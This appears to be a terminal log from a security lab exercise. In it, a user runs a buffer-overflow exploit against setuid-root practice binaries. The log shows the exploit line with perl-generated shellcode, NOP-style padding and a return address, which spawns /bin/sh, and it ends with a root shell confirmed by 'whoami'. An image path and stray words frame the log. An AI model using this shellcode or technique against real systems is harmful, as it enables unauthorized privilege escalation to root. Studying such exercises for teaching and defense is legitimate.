 ./solution1.py
#!/bin/bash
env - attack1 $(perl -e 'print "\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x89\xc2\x31\xc0\xb0\xa4\
xcd\x80\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x
0b\xcd\x80" ."A" x (68 - 43) . "\xdc\xdd\xff\xff"')
[freysteinn@mainframe ~/tsec]$ ./overflow1 AAAAAAA
[freysteinn@mainframe ~/tsec]$ echo ./overflow1 $(perl -e 'print "\x31\xc0\xb0\x31\xcd\x80\x89\xc
3\x89\xc1\x89\xc2\x31\xc0\xb0\xa4\xcd\x80\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89
\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" ."A" x (68 - 43) . "\xdc\xdd\xff\xff"')
./overflow1 1▒1▒É▒▒1▒`1▒Phn/shh//bi▒▒P▒▒S▒▒
`AAAAAAAAAAAAAAAAAAAAAAAAA▒▒▒▒
[freysteinn@mainframe ~/tsec]$ date
Thu Oct  8 13:07:45 GMT 2015
[freysteinn@mainframe ~/tsec]$ echo $(date)
Thu Oct 8 13:07:49 GMT 2015
[freysteinn@mainframe ~/tsec]$ echo AAAA $(date)
AAAA Thu Oct 8 13:07:54 GMT 2015
[freysteinn@mainframe ~/tsec]$ ls
attack1  Makefile     overflow1.o  overflow3    overflow4.c   solution2.py
attack2  overflow1    overflow2    overflow3.c  overflow4.o   solution3.py
attack3  overflow1.c  overflow2.c  overflow3.o  solution1.py  solution4.py
attack4  overflow1.c~ overflow2.o  overflow4    solution1.sh  tools
[freysteinn@mainframe ~/tsec]$ ls -l attack
ls: cannot access attack: No such file or directory
[freysteinn@mainframe ~/tsec]$ ls -l attack*
-rwsr-sr-x 1 root root   7360 Sep 27 19:43 attack1
-rwsr-sr-x 1 root root   7402 Sep 27 21:24 attack2
-rwsr-sr-x 1 root root 761457 Sep 28 17:12 attack3
-rwsr-sr-x 1 root root   7511 Sep 28 04:15 attack4
[freysteinn@mainframe ~/tsec]$ ./solution1.py
sh-4.2# whoami
root
sh-4.2#
sequentially
13:09
8.10.2015